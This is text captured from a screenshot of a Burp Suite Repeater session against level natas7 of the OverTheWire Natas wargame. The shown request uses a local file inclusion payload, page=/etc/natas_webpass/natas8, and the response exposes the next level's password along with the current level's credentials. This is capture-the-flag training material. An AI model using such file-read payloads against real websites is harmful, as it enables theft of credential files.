 1 2 3 4 1.05 GHz powersave (genmon)XXX 16:24 157.72 GB
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
13 × +
Send Cancel < > Target: http://natas7.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?page=/etc/natas_webpass/natas8 HTTP/1.1
2 Host: natas7.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXM3OmJtZzhTdlUxTGl6dVdqeDN5N3hrTkVSa0h4R3JlMEdT
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://natas7.natas.labs.overthewire.org/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
10 <html>
11 <head>
12 <!-- This stuff in the header has nothing to do with the level -->
13 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
15 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas7", "pass": "bmg8SvU1LizuWjx3y7xkNERkHxGre0GS"
};
</script>
</head>
20 <body>
21 <h1>
natas7
</h1>
22 <div id="content">
23
24 <a href="index.php?page=home">
Home
</a>
25 <a href="index.php?page=about">
About
</a>
26 <br>
27 <br>
28 xcoXLmzMkoIP9D7hlgPlh9XD7OgLAe5Q
29
30 <!-- hint: password for webuser natas8 is in /etc/natas_webpass/natas8 -->
31 </div>
32 </body>
33 </html>
34
Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
xcoXLmzMkoIP9D7hlgPlh9XD7O
gLAe5Q
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Inspector
Notes
Done 1,244 bytes | 2,129 millis
Event log (7) All issues Memory: 1.07GB